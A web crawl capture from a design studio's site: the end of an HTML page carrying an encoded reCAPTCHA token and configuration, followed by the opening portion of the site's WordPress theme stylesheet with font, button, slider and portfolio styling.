Oow7lOd8ONMlbDvsKAw73DmV4zEcOjwq/[base64]/CqlB3w6g9J1orwqd/XmrCijDCtMOgR15cacOuAsO3woIgwqPCtsKueXdsw4LCh2JBwoIePcOmWxUYRi8qecKMw7jDhMK9wqbCsMO/w5V1wplDGznDkMOATlvCrxh5wpNdYsKdwrDCmcKvw4zDrsORwpM0w45awqrDtsKlecO/w4XDpX5MckLCuMOQw6J0w58XwpQ+wo3DqyYOZEcfDE8QXcOGP8Kbd8KvwqTDrMKRbcKNw4Vnwoh6w7ATEi7CnCkzcS3CjxTCl8Ktw7bCg3BHWsOqw6bCkcKKRsODw7HCqWFQw5bCvUI/w5JpD8KvOm7CjnMVH8OCccOKNMKsw4pswoNUa8K/w6fCssOxFUPDvMKTwoXCusKkw7EEwp4vaw5IwqXDiTsfFMKwBsKzQMO7wrorURvDinghMDpEwq7DkMOrw5BkbcKJaA9kJSYYY8OAXiYZJcOqeMO5DnU2HsKpw7rCgMOIwoLCv8KpZw/DosKLwoDCg2ENw4wEwp7DoALCl2HDh8KwwpbCllQQAE5Vwq4JBTTDgirChEs7elQ0PcKcSsKJwrHCrH0YOT/CscKKw7jDlQrDvcKYw5/[base64]/DuMO4XcK6wqYowpTCmMOwwpJEwp/DozTDjE3DqGE8wo/DnWHCtiExT8KLHMKmw5Z5w6DChcKzZMKQVVl/RcK4w4bDh8OCw5DDkcK9w5vCg8OKEcOfRTPCrGTDhcKiw63CqMKmw5zCrMKrUMOmw6kwDWFJAQPDs8OXEMKTwqpQw6Zdw4XDg8Kew7AMwonDh8KZCMODw55qw4oyFcO/difCq2jCviFJw6rCpsKUEifCklIUMUzClMKfdcOzwrFrw7fDvsOdfjEUDcO8OG1KaMOjSVbCrCdLw6PCj3RwwrTClA7Clxwjwr4dwoXDhcOgwpHCthM7acOsU8KMZw1iXR3DqhLClcKhwrHDuCx2w7jDiMOvG8OFBMKVB8K/wqvCqVjDusO8wphhw6Fhwr3CoAXCgxlnM8OBwqTCncKiwqlIV8O7wpnCn8OSGy3CtgXDsyrDv3svehTDtsOdwowNAlbDgVR+O1EiwpFOw5/Cpxpbc8Omw4RUfsKhehoPw6Y+QMKGw6YkwrFUY1RqQMOawoFtQhjDnMOhAsK4w50DPMK+wp00bDfDhXPCjkTDgyDCgjRLw5YlHMO1woUEw6oTR33DicObKcKaw4PDgXnDk1wjw67DqnXDtVfCpcO9w4vCgjoJTi3Dl8OMwrFUw4t8SMK6GVHCmsKhwrTDrhEiL2/Ci8Ocw7IuCVjCpcK5wq9Zw7fDjMOoU0IjW8KNw5tQwpjDrcOye8KSw6fCjcOKw5Z8ZiJxwqLCk3XCn8Kiw7HCssKuE8ORwqXDrAd6w4PCpk4QwobCi28swqwYwqPDs1cNwpwKw6vCj8OFYx/DqUPCgizCsD4aw7/[base64]/CoBLCiFrCmsKuw5XDmMKPw43DpSQ/FcOAacKtOxzDlgLDvE7Do8OqYWnCmS9IwpJTw7HChMKfMVF4woYYw63ClELDuEzDpwDDucK4RQDCrTI2Kh10w7Jsw7zCq8ORUigCw54IYXgkRGNML2TDosK1woHDsFDDqRRFPQxBwrDDo3HCrj/CgcK3ImDDvcKsaRvCjsOHLRUUJw5aPC58GkDDnxl3wr0cwp8bSMK6AcK+wrvDtzBuEMOZAEfClMKhwoDCvsO9wpzCgsOSw57DqkTDncKAL8K7wopNw4bCp0/Dp0TDgRQew7FzY8ODSGrCn8Knw4txfcKAC0nCmw8Ww6HDuMOBUMK2wrRuHsOswpZ2VsO7w4I+I8KGO8OdQCdAwrfDugjDlsOxKsKhwpPCisO+wppJw6HCsyzCo8OIw4/[base64]/DnyAxwoNwTMOqHkPDrcK7w58awo/DqcK4VsO/w60wNsKDAcOfwqkQw4x+w4zCqcOtwoV+w7bCtcKlw7TDgsOENcK3w7cpT0wRTsKFbyTCgibDqAHDhcKcQl4ywqlYw6QGw7jCtS9Nw4XCgsKmwqUNCMOtwpfDhBAuw55WUlvCkEoqw7BuEDd6V3rDoQxIMV8WwpRzw4oUwqPChcKkw6nDoV/Djihtw6nChkxzewTCssOXcR07w7dDQgrCpcOmwojDoXzDp8KBwrdfw5fDlcOlHsKnw4Akw6vDmcOHQMKTLcKLw5rCvz/Cn8OOccKDwo5Nw4gyQMOJwpktwqQsw4bDvS/Dr2LDny1MQsK7YsKqK8Kew7IoTUlXO8K6RQHCsWROIsK6wqdOWhorwpTDgW/DqcK7SsO3wqHDgWjDncOow5nCjH4Dw7vCpHvDtsOfw552CMKxcMOSw4jCnWBLWcK/w4xmU8OXw4YTwotMfRVuw6TCjcKtwqkNacKLw6vCkylvfcOAw5NyA8KSwrd4BsOfwr3Dk1vCj8OPEcOOOWHCqDUbw7zDvx3DmEEEw4dRcFFERzJzw7JoYA4rw5fDpg50GcO/[base64]/Dp8O0axfDgMKwwqQJw49HXMO3ZTFpT8OQWXt6w7ZkwpgDw7jDh8OEwq0wOwdUwrM6H8KMwofCgEk/UAZow5UXL1LClMKQwolqwpsBwrfDkcKbw5UIwqxtwrTDqcKCw7/Cmw/[base64]/Dt8OSwozDqx7CosK3V8K4V1IxFXvDvgTCrcK5cMKCJsK8U0EvYSd7w7wyw5DCh8KqHcOMI8KBw4p/cmZfw5tHf2TDpy9FSHrCsDfCrMKWwp7DjcOZwoNSNGTDuMKiw4/[base64]/Dtlwew5TCmFnCmsKUVWvDtMOswoHCrEI8wpXCnsK/[base64]/[base64]/w4F6w6/CtzzDo1lYHsO/[base64]/Dk8KUE8Odw4E2w5nCqMODwr7CuQgcw6wIw5zDpsKgGMKNw7rCrcKCScOCZ1dzwrtlwqgJw6bCijHCgMO/[base64]/B38wJHoZInvCrMOUw4pqwo1XIktLw4fCnsKyw6rDtcKpw5PCoAQPBcOBBinDnjhHw6LCucOnRMOZwrXDhSDDk8OLwoAhBcKxwo/DrcK6fH0qe8KSw7LCsmQAaEFrwo3Dn8KQw5U1ZBXCqMK9w4HDicKqwrfCpg0Cw5NEwq/DnRzDnsONTlNFCUEbw4VEX8KXw79ufTbDh8OMwofClHJ6H8KwDMK3w6Apwrk1XcKKOkDDmQ0ef8OSwotNwq4fZFNiwptDNF7DsTnDkcOFw7N1PsKfbH/[base64]/DvljDvQQowrIBOMOZEMKpw782NgzCjAAeJcKGH0jCscKIw6ppwpRDwrYOw5zDkMK5w6DCnkbChEdBBcOGYXtCRU/DvW4LwoXChgvDssKQHh4Cw6U/PB1dw5/CjsK0P0vCkBQOV8O2LMOHDcKyNMOzwpFuwrDCsAw7BUPDhFLDp3/CuEVGVMKiw5tGNsOhPGAswrzDpcKDFXBnU8OHA8Ktwo3CmCHCpSUVGiciwrzClVDDiF3DpGprIzNIw7fCnXLDtMO8w7I3w45gG0Zcw4gQK3hKYcOHw7Mpw6sew75TwrXDkcKUwobDukLCozrDksK0N2RfWSHCvcOswpfDqUjDkwsPXxbDksKoTMKtwrA/S8Kmw67Cs8KfEMK2I8KEwo4Sw6p6w5V6wrbCsUHCgEk8YsKPw4dAw5MWM3cfwoM/wojDrcKhw6nDvnhke8Odw6rCuXNFwrvDpcKqCMOVTCbCrDPDvXjCo8KTClHDo8OfeMODw7JEd1FvUC7CvMO1RBzCjxgzIzN+HFPCqHbDtsKuEsKiB8KDSXHDmTfCjWTDr2ZGwroPXsOOYMO7wp/CllU2S3XDpcKMaCp9w4Zswr46w5cFRyAAwpE+PX/CpijCoW1KwpbCncKTwowaw6bDrMOxOX9wVsOCVMOcwp8xEsO+woQFO2c3wrHDmCxiG8OoW8K5ZcOQwplVIMKMw4zCn3gXEy1TQcOnXMOKw7QeIxHDsG8rKcO/wpPDmF3DiRRlwoLCkSDCvcKCw7TDrgEuGlZ4E8KcwoMiCcOOworDlcKnw53DvkYgw7BRVUdWMcOOw4zCuFc0IMKmwr7CigNEAXPDjChQe8KkB8KMFkfDt8OnbMKwwokuwpnDkirDqydwBS9QAGjDrcO8M07DtsK5AsONDmRALcKGw61yHsK1w6hfw7XDgC7CmMK7U2/Dgz7CqlnCosO1w511PMK6wpvDqsKHBsOWw5rDvcO2wodmwpLDkcOOMmkMw6bDliIWRw/CmcONDcO5LCQJbcKIG8KeT1gWw6sOBxrCsUnDqE/CrcKbHsOyLsKMw4MiWFBywrV3SMOqIgkeQwPCisOrw60MNmpNwq9wwr/Dhh7DlcO+w4fDmE89LjQuVXU1w5lqwrB+w5YHEcOZe8OJcMKCcF4ZKhjCsGEcTMOrRyEPwovCqi5ZwqLDkE7CpmTDgMKKwpTCv8OOH8OkTMKpFHLDomvDp8Osw67Dj8OjDwfCocORVcK6wp3CszjDpsKjR8KEHlJrbwUiVMKAwqXCqQ/CvMOUFsOYw6TCpQbCncOcwpxmwpEHw5NKI8K1DDHCtcKIw77Cj8Olw70dw60EJhzCs18tRMOWw7bCiGLDjMO2LcO9c8Kvw7JCw63DuS/DjFB+YMKkRsKBJ0RrWMKcZcO9wpA3b8OIflrDsMKAw4HDlMKPc0HDjk0NY8KgK0bCjsOsw4oDwqtgLSsMQMK7JsKzw5bCpcOPw5rCssO0w4rCrmnDqsKnwqJ9HyDCmWrCvsK3UcKSw6LDlUxZw6rDsC0Mwr/[base64]/[base64]/DoMKqw4p1w7vCrGXCicOlw5dHwqF3w7TDtcOJw5E8SAPChHclwq81wqjDq8O8wpMbInpawq8ywq/DuxjDqcOSw4I/w78owr4cNsOJwpPCnAkxwq8uEls/w77DuFjCjwBaw6Mfw7DDm0bCtkfCh8Oaw450dcO/wqzCk0wyIsO8w5Q0w5RTQMKBbcKkw5dFUANfwr9pw4JfLQxSwogEw7Zjw6swwoUGUkUwSzBcw4wiBjdOacO8YEfDrHZzDWxtw7JvY8KQEXvDgnLDnH1vck/[base64]/[base64]/wp4SP24NwqPCrk58c8O+w6d2w5sUw6FjRMOXw5DDv8Kkw5ExQcOHBmHDryfDgMOxwp/DhHrChk/ClMKmwrfCmiPDpjLDkjTDrcKAwqbClsOCFsOTwqchIsOFUcK+AMOiGMKRw4QOw6cRw5fDqcKnwp5hDsKlw6bDoxhlYMKIwqdZwokqw4Ruw7NuEMKKCMO2NMOoLxQ/YxpjcBnDsAPDhcKACMOBwqZBbSseEMO5wrLCuhLDvEFTIsKAw6nCgcO/w4bDqcOBBMOdw5TDoQHChcO8w6zDjncJOMOqwoJiwr4TwqxLwp05w7B7wp9QPkBFOMKiQ8KRwqsIOcK+w6PDj8OHw6PDqsKiRMKTehTDvcODAyhQccOBfT3Cs8K4bMONPV5/CcOAGHURwqLDlDc9CsKCw780w7TCvcKPwrnCusOqw4rCvDjCqW3DisKEISsIQzUjwp/[base64]/DuDorH2/CvUrCksKbw6LCqX7DpGlyRyMnVsKCwqpqw4fDj8OtwrTDmXXDuxIswrsUe8KawpXDhsKvw47CgjAYwrsEGsK+wqjCucOnWlgdwpA1NsOOfMK+w68qYWPDkGZMw6XCtcK/fndSKUDCu8KrJsOdwqPDhMK/HcK/w4kxNsOkXw/DvVzDlMKzdcOzw5fCksK+wrpQbh9Xw7gBex7DpsOVw509EC7DoRbCucK4woF+BAMEw5LCmQYUwoMYDS/DmcOtw6fCgGNpw40zwpnCvBvDmC9Gw5TDqB/Dh8K0w7w7GMKgw7LCmX/CsEXClMKFwoQBDF43wo9ewplXWcK8DMOcwrvCtgzCiGbCnMKxcyp1VsK8wqrCosOjwrnDpcKvLwIxbjvDpijDgcKsRUotc8KZecOlwoDDi8ORNMKFw6MJe8OOwpJEFsO6w6bDiBpgw4/Dm8K0dsOSw70fwp98w5nCu8OOF8KSwoxIw6XDscOVEWfDjlcsw6zCt8OcSAPDgzjCusKuY8OyPiTDm8KOTsKbAFEgw6o6TsO6bSBjwpxIXhA9wq0TwrNZD8KzJcOIw7hGRQbDqFrCpx8Wwr3Dr8KJwphGecK9w57DpBvDkXXCjmddCsKAw5HCmzTCvsOCNMK/[base64]/DpsKhBcOONsKkwrvCp8K4wrBsPMOmw4d3PFHDnMKkKSjCgz9BcU/Dg8OEw6/DhMOjwqZYwrzCtMOaw6F0wrQLw6giw6LCuihPw4Vvwpc1w6NAasKZacOSWMKiw7hgKsKAwrsmDMO9w7BJwpYNwqFHw5/CusOqaMO+w4LCl0kiwqxtwoIAWAIlw5XDk8K1w6PDmxHDmcKqZcKmw51jIsO9wplqfmXCi8OGwqPCgRvCmsKXHMKpw7jDmmvCgsKbwrM3wqjDsT5JQA5VSsOBwrEAwr3CscKwbcOEwovCvMKYwqLCtsOOI34jP8KwE8K/diM4IWnClwBPwrAGTnnDvcKkNsOqVsK2wpQHwqvDoDFfw5nDksKfaMO8MR/DuMK+wrd/[base64]/[base64]/Dgn3CsjDCtVfCsGnDvcKsMDEQw6tNw64aLsODccKQGwNOJjzCuTzDgzHDoXLCpkbCkcK1woNzwqXCocKuClbCuz/Cr8KUCxLCuXzCp8KbwqYVOMK1PnFkw7/Chn/CigrDncKWBMO5wo/DtWI9WHHDhQjDlVXCng5UWDHCvcOCw5sfw5TDjsKeUSjCnx5wNGjDiMKxw5jDjnXDvMOHMQHDlcOqLFRSw5diw5/[base64]/DrMOGD17DvR4xSyowcFEOwpBwGSPCrQzCrcKKEitoKMKoMsKWwot2VBPDrEfCpmN1w4N/TnDDvcObwoLDrBDCkcORY8OCw407Hj91aRvDvmABwonCv8KLWD/CocKkbyhCG8KDw4/DpsKuwqzCn0/CocKdDHPCl8O/w5koworDnRjCjsKacMK6w7YCeEo6worDhiZqNkLCkx4/EQcIwrBaw7PDj8OgwrY5Hh5gL2gKw43DmHrCrzktG8KdUyzDvcOaMwHDjgDDvcKTZxRmfcKjw57DmV1rw7bCnMOxLMOLw7vDqsOPw7Ncw4jDoMKvQG3Cs0VEwpbDksOEw4sFJQHDi8OqcsKZw7ZFEMOSw7zDtMOZw47CtsOjIcOFwpjCmcKKbAcCVTFRekVMwrR/azp2CF0OD8KiHcOrRnjDq8OcEzYQw7fDkDnCnMKjGMOPIcK5wrzDs0d2UGpow6BOBMKuw6ICD8O/w6vDikLCkiYDw7zDsmwCw7osMicdw4PCm8Oxb2HDtsKLEcOwbMKweMKcw6PClCbDpcKzGcK9NWfDti7CrMK/w6PCpShSSMObwqJuZmlRVRDCu3IJKMKww75jw4IDZRXDkXvCt1ZmwqcUwo7ChMOFwp7DisK9OBx9w4kfXsKwOU1OOFrCg3xgMyptwq1uYX1IBUhUPAV7PhwGw6w9BUPCpsONVMOzwr/Dsg/[base64]/acKMBWrCsCfCjWrCtMKCSABsb8Kgw5XCiBzDo8Odw7DDp1JBeiXCk8K9w4/CtMO1w57CiBxZwpXDvcKowqxpw6MPwp07JQh+w7TDksKtWhnDv8OFBTXDq27CkcOrF30wwo8Yw4ocw6tkw5jDiwM0w74FCMO9w4tpwqXDnzlgRcKIwp7DpsO+BcOrdBArXi8ALnDCj8O6YcO5CsOtw4svbcKzMcO1acKkLsKNwojCjFPDgR5rYwbCqMOFVjDDmcOjw6/Cg8ObRXDDg8O0Qg9cWHPDjWpdwojCrMKtbsOBBMOdw7nDry3CgHddwrnDo8K3AS/DrEE9ehnCkhhTDjxCSnjCgnFZwpAIw5gidBQDwpBoMcOtJ8KPLsOkwpzCpcK2wrrCq2HCgjhsw7RNw4EgJDjCuE3CpFYMJsOtw7o1R3HCnMO0a8KXOMKUGcK+CsKlw7HDgGDCinLDsHA8HcO7O8OPHcOywpZ/LT4owqlbdGFpXcOaOSkDF8OVI00Ewq3CmgspZwwXF8Khwr4iSyXDvcKxC8ObwpTDqRMPcsOAw5cgQ8OKORYLwr9NdQfCm8OpZ8KgwpzDg0jCpDF7w75vVMKuwqjCo0t6WsOPwqJsEMOGwrBkw7bCnMKiNSXCk8KKXlvDigIEw64vbMKhScO2DcKTw5E/w4rCvntdw6cIwppcw6Zww59LSsKZYQBzwq97w7pbDynDk8Kzw7XCgS5Zw6VTI8Kkw7DDuMKLfhBxwrLCiELCij7DgsO1ZhI+wpvCrWM0w73DtjVJQhHDlsOXwqlIwqbCjcO3w4cvwoZBXcOnw4TCsBHCnMOkwp7DvcO/wrdjwpAEGWHCgQxNwqY9w6RXJ1vDhQQ1K8ONZixlbS/Dk8KpwqvCmmbDqcKJw58GQMKKPcKiwpNLw4XDhMKGd8Kaw6YQw70pw5dba3nDoCMawqYOw5YCw6/DtcOoccObwrzDiBMzwr9mYMOeQg/CuSVGw78RKUtsw7fDs3Z6ZcKKXsO+bMKvKsKrZEfCqQ/DmsOtHMKXIlHCrnfDuMOmQQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tessellastudio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g7pGyzI+kS/t7W/9D+96wCcAt/LBUUI8aZH8DCW3K+w\\u003d\x22,1,0,null,1,1768789114823,0,0,[24,49],null,[214,114,22],\x22RC-bWtMl7YVhmQMDw\x22,null,null,null,null,null,\x220dAFcWeA69MQp0m6XQszbH_fsnvvCjmF71YaMoXh8yB0RqJDht7PmhA9nJ-3SOuAf6VRMFjxdiAeSZMhK6a1sm8c2yj0rxamZvjQ\x22,1768871914949]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/style.css?ver=1.0
body_size: 47778
content:
@font-face {
  font-family: 'HelveticaCyr';
  src: url('../fonts/helveticaneuecyr-bold.eot');
  src: url('../fonts/helveticaneuecyr-bold.eot?#iefix') format('embedded-opentype'),
  url('../fonts/helveticaneuecyr-bold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'HelveticaCyr';
  src: url('../fonts/helveticaneuecyr-light.eot');
  src: url('../fonts/helveticaneuecyr-light.eot?#iefix') format('embedded-opentype'),
  url('../fonts/helveticaneuecyr-light.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'HelveticaCyr';
  src: url('../fonts/helveticaneuecyr-roman.eot');
  src: url('../fonts/helveticaneuecyr-roman.eot?#iefix') format('embedded-opentype'),
  url('../fonts/helveticaneuecyr-roman.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
html,body{
  overflow-x: hidden;
  font-family: 'HelveticaCyr', sans-serif;
}

a, a:hover {
  color: #d74600;
}

/* Mixins and Variables */
/*fonts*/
/*colors*/
/* Mixins */
.relative {
  position: relative;
}
.mb-80px {
  margin-bottom: 80px;
}
.mb-75px {
  margin-bottom: 75px;
}
.mb-70px {
  margin-bottom: 70px;
}
.mb-65px {
  margin-bottom: 65px;
}
.mb-60px {
  margin-bottom: 60px;
}
.mb-55px {
  margin-bottom: 55px;
}
.mb-50px {
  margin-bottom: 50px;
}
.mb-45px {
  margin-bottom: 45px;
}
.mb-40px {
  margin-bottom: 40px;
}
.mb-35px {
  margin-bottom: 35px;
}
.mb-30px {
  margin-bottom: 30px;
}
.mb-25px {
  margin-bottom: 25px;
}
.mb-20px {
  margin-bottom: 20px;
}
.mb-15px {
  margin-bottom: 15px;
}
.mb-10px {
  margin-bottom: 10px;
}
.mb-5px {
  margin-bottom: 5px;
}
.mt-10px {
  margin-top: 10px;
}
.mt-20px {
  margin-top: 20px;
}
.mt-30px {
  margin-top: 30px;
}
.mt-40px{
  margin-top: 40px;
}
/*CSS*/
.fr:hover,
.fr:focus {
  outline: none;
  border: 0;
}
a:hover,
a:focus {
  outline: none;
}

.footer-logo {
  display: block;
}

.footer-logo img.img-responsive {
  width: 100%;
}

.view-reviews-slider li{
  float: left;
  margin-right: 30px;
}
h1,
.h1 {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 42px;
  color: #fff;
  margin: 0;
  position: relative;
  text-align: center;
}
h2,
.h2 {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 28px;
  color: #820e34;
  margin: 0;
  position: relative;
  text-align: center;
}
h3, .h3 {
  font-weight: 300;
  font-size: 26px;
  color: #821351;
  margin: 0 0 30px 0;
  position: relative;
  text-align: left;
}
h4,
.h4 {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 700;
  font-size: 18px;
  color: #464545;
  margin-top: 0;
  position: relative;
}
p {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #1a1a1a;
}
strong{
  font-weight: 700;
}

.btn-default {
  border: 0;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 18px;
  color: #fff;
  background: #8d22be;
  padding: 6px 40px 5px;
  border-radius: 20px;
}
.btn-green {
  border: 0;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 18px;
  color: #fff;
  background: #6AB165;
  padding: 6px 40px 5px;
  border-radius: 20px;
}
.btn-green:hover,.btn-green:focus{
  opacity: 0.8;
  color:#fff;
}
.btn-default:hover,
.btn-default:focus {
  outline: none;
  box-shadow: none;
  color: #fff;
  background: #5dc2fb;
  border: 0;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
  outline: none;
}
.btn-trans {
  background: transparent;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #fff;
  border: 2px solid #fff;
  border-radius: 20px;
  padding: 7px 35px 5px;
}
.btn-trans span {
  top: 3px;
}
.btn-trans:hover,
.btn-trans:focus {
  color: #b62d9d;
  background: #fff;
  box-shadow: none;
}
.list-unstyled {
  padding: 0;
  margin: 0;
  list-style: none;
}
.pd-15 {
  padding-left: 1px;
  padding-right: 1px;
}
.header-nav {
  width: 100%;
  padding-top: 15px;
  padding-bottom: 0px;
  background: #691191;
  background: linear-gradient(111deg, rgba(105, 17, 145, 0.8) 0%, rgba(92, 29, 2, 0.8) 100%);
  z-index: 2;
}
.header-nav .navbar{
  padding-bottom: 0;
  padding-top: 23px;
}
.logo {
  display: flex;
  align-items: center;
  height: 100%;
}
.logo img {
  height: auto;
  width: 100%;
}
.nav-custom li{
  padding-bottom: 30px;
}
.nav-custom li a {
  color: #fff;
  font-weight: 400;
  font-size: 15px;
  padding: 8px 13px;
  transition: all ease-in-out .2s;
}

.nav-custom li a:hover {
  color: #ff7a39;
  text-decoration: none;
}
.header-nav {
  position: fixed;
  padding-bottom: 0px;
  padding-top: 0px;
}
.nav-custom {
  margin-top: 10px;
}
.lang-select {
  border-radius: 20px;
  cursor: pointer;
  font-size: 14px;
  margin-bottom: 0;
  width: 100px;
  margin-top: -25px;
  width: 100%;
  border: none;
}
.phone{
  margin-top: -24px;
}
.phone a {
  border-radius: 27px;
  color: white;
  display: inline-block;
  height: 50px;
  padding: 11px 9px;
  width: 50px;
  margin-top: 0;
  transition: all .4s;
  border: 2px solid white;
  font-size: 11px;
  transition: all ease-in-out .3s;
}
.phone a:hover {
  background: #8f0f93;
  transform: scale(1.2);
}

.owl-next {
  background: #691191;
background: linear-gradient(111deg, rgba(105, 17, 145, 1) 0%, rgba(92, 29, 2, 0.84) 100%);
}

.hd-slider-nxt:hover, .hd-slider-prv:hover {
  background-color: #d74600bf;
}

.hd-slider-prv {
  height: 100px;
  width: 58px;
  position: absolute;
  top: 50%;
  left:10px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background: url('../images/top-slider-con.png'), #d746005e;
  backdrop-filter: blur(5px);
  background-position: 0 0;
  background-repeat: no-repeat;
  opacity: 1;
  transition: all ease-in-out .2s;
}
.hd-slider-nxt {
  height: 100px;
  width: 58px;
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background: url('../images/top-slider-con.png'), #d746005e;
  backdrop-filter: blur(5px);
  background-position: 100% 0;
  background-repeat: no-repeat;
  opacity: 1;
  transition: all ease-in-out .2s;
}

.title-slider {
  top: 60%;
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  transform: translateY(-50%);
}
.slider-title-text {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 71px;
  color: #fff;
  line-height: 71px;
  margin-bottom:25px;
}
.slider-subtitle {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  margin-bottom: 30px;
}
.btn-white {
  background: #fff;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 19px;
  color: #b62d9d;
  padding: 6px 30px 6px;
  border-radius: 23px;
}
.btn-white:hover,
.btn-white:focus {
  outline: none;
  box-shadow: none;
  background: #5dc2fb;
  color: #fff;
}
.porfolio-category-tab-title {
  padding: 10px 15px;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #4a5468;
}
.nav-tabs {
  border: none;
}
.nav-portfolio {
  margin: 20px 0 40px;
  border: none;
}
.portfolio-page .row.active{
  display:flex ;
}

.nav-portfolio a i {
  transition: all ease-in-out .2s;
}
.nav-portfolio a:hover i {
  transform: scale(1.2);
  text-decoration: underline;
  text-decoration: none;
}
.ptf-link img {
  max-width: 100%;
}
.ptf-link {
  position: relative;
  display: block;
  margin-bottom: 3px;
  max-height: 290px;
  overflow: hidden;
}
.ptf-text {
  width: auto;
  padding: 0 10%;
}
.ptf-link:hover .ptf-info {
  opacity: 1;
  transition: all .4s;
  top:  0;
}
.ptf-info {
  position: absolute;
  top: 10%;
  left: 0;
  text-align: center;
  background: RGBA(105, 58, 162, 0.8);
  background: linear-gradient(111deg,rgba(105, 58, 162, 1) 0%, rgba(162, 58, 124, 0.84) 100%);
  color: #fff;
  display: block;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.ptf-title {
  display: block;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.2em;
  padding-bottom: 5px;
}
.ptf-subtitle {
  font-weight: 300;
  font-size: 18px;
  margin-top: 10px;
  border-top: 1px solid #ffffff5e;
  display: inline-block;
  padding: 5px;
}

.team-portfolio .ptf-title {
  font-size: 18px;
}

.team-portfolio .ptf-subtitle {
  font-size: 16px;
}

li.current-menu-parent > a {
  color: #ff7a39;
}

.see-all-projects {
  background: #871EB8;
  background: linear-gradient(111deg, rgba(135, 30, 184, 1) 0%, rgba(115, 47, 1, 1) 100%);
  padding: 50px;
}

.our_services {
  padding-bottom: 80px;
}

.main-services-link {
  font-size: 18px;
  margin-top: 40px;
  display: inline-block;
  background: #d74600;
  color: #fff;
  padding: 15px 45px;
  border-radius: 35px;
  transition: all ease-in-out .2s;
  transform: scale(1);
  font-weight: 400;
  font-family: 'HelveticaCyr',sans-serif;
}

.main-services-link:hover, .contact_submit.brief-button:hover {
  color: white;
  text-decoration: none;
  transform: scale(1.1);
}

.mid-main-contacts h3 {
  color: white;
  font-size: 26px;
}

.our_services-title {
  font-weight: 300;
  font-size: 34px;
  color: #821351;
  margin: 0;
  position: relative;
  text-align: center;
  margin: 80px 0;
}
.our_portfolio-title {
  font-weight: 300;
  font-size: 34px;
  color: #821351;
  position: relative;
  text-align: center;
  margin: 40px 0;
}
.sli-image.i1 {
  background-image: url('../images/ser1.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 52px;
  width: 64px;
}
.sli-image.i2 {
  background-image: url('../images/ser2.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 60px;
  width: 60px;
}
.sli-image.i3 {
  background-image: url('../images/ser3.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 48px;
  width: 48px;
}
.sli-image.i4 {
  background-image: url('../images/ser4.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 76px;
  width: 73px;
}
.sli-image.i5 {
  background-image: url('../images/ser5.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 60px;
  width: 63px;
}
.sli-image.i6 {
  background-image: url('../images/ser6.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 58px;
  width: 63px;
}
.sli-image.i7 {
  background-image: url('../images/ser7.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 55px;
  width: 67px;
}
.sli-image.i8 {
  background-image: url('../images/ser8.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 60px;
  width: 42px;
}
.sli-image.i9 {
  background-image: url('../images/ser9.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 60px;
  width: 52px;
}
.sli-image.i10 {
  background-image: url('../images/ser10.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 76px;
  width: 71px;
}
.sli-image.i11 {
  background-image: url("../images/ser11.png");
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 77px;
  width: 69px;
}
.sli-image.i12 {
  background-image: url("../images/ser12.png");
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 79px;
  width: 71px;
}
.sl-image {
  height: 102px;
  width: 102px;
  text-align: center;
  border: 2px solid #be2281;
  position: relative;
  border-radius: 50%;
  margin: 0 auto 30px;
  transition: .3s ease-in-out all;
}
.sl-block:hover .sl-image {
  background-position: 0 100%;
  transform: scale(0.9);
  border: 6px solid #e3e3e3;
}
.sl-block:hover .sli-image {
  background-position: 0 100%;
}
.sl-block {
  display: block;
  margin-top: 20px;
}
.sl-block p {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.4em;
}
.sl-block:hover p{
  color: #4a5468;
}
.sl-block:hover h3 {
  color: #821351;
}

li.current-menu-item > a {
  color: #ff7a39;
}

.mid-main-contacts h3 span {
  display: block;
